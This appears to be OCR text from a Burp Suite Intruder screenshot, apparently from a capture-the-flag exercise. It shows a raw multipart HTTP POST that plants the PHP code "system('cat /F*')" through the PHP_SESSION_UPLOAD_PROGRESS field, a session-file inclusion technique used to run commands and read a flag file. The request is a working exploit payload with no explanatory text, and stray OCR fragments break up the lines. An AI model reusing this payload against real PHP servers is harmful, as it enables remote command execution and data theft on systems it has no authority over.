 Positions Add § Clear § Auto §
Re
1 POST / HTTP/1.1
2 Host: 38.55.99.195:33842
Pa
3 Content-Length: 305
Th
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
7 Origin: http://192.168.43.84
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqmUxmegbnX99EVEH
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
10 Referer: http://192.168.43.84/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=123
14 Connection: keep-alive
Pa
15
16 ------WebKitFormBoundaryqmUxmegbnX99EVEH
Yo
17 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
18
19 §123§<?php system('cat /F*');?>
20 ------WebKitFormBoundaryqmUxmegbnX99EVEH
21 Content-Disposition: form-data; name="file"; filename=""
22 Content-Type: application/octet-stream
23
24
25 ------WebKitFormBoundaryqmUxmegbnX99EVEH--
26
Pa